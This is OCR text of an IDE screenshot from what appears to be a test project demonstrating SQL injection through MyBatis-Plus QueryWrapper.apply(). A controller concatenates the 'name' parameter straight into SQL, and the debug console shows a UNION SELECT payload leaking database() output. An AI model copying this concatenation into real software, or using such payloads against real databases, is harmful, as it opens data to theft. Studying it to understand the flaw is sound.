 Project
springboot-mybatisplus-test C:\User
.idea
.mvn
src
main
java
com.example.springbootmy
Config
MybatisPlusConfig
Controller
PeopleController
SqlTestController
TestController
Mapper
PeopleController.java TestController.java SqlTestController.java PeopleMapper.java PeopleService.java IServi
PeopleService Cc W .* 5 results
4 1 2
40 return persons;
41 }
42
43 @GetMapping("apply")
44 public People apply(@RequestParam("name") String name, @RequestParam("age") int
45 QueryWrapper<People> wrapper = new QueryWrapper<>();
46 wrapper.eq( column: "age",age).apply( applySql: "name = "+ "'" + name + "'");
47 People people = peopleService.getOne(wrapper);
48 return people;
49 }
Debug SpringbootMybatisplusTestApplication
Threads & Variables Console Actuator
Creating a new SqlSession
SqlSession [org.apache.ibatis.session.defaults.DefaultSqlSession@783e83be] was not registered for synchronization becaus
JDBC Connection [HikariProxyConnection@1996055241 wrapping com.mysql.cj.jdbc.ConnectionImpl@42fbcd0e] will not be manage
==>  Preparing: SELECT id,name,age FROM people WHERE (age = ? AND name = '张三') union select 1,database(),3-- ')
==> Parameters: 18(Integer)
<==    Columns: id, name, age
<==        Row: 2, 张三, 18
<==        Row: 1, test, 3
<==      Total: 2
Closing non transactional SqlSession [org.apache.ibatis.session.defaults.DefaultSqlSession@783e83be]
2025-03-03T10:46:37.783+08:00 ERROR 35128 --- [springboot-mybatisplus-test] [nio-8080-exec-4] o.a.c.c.C.[.[.[/].[dispatc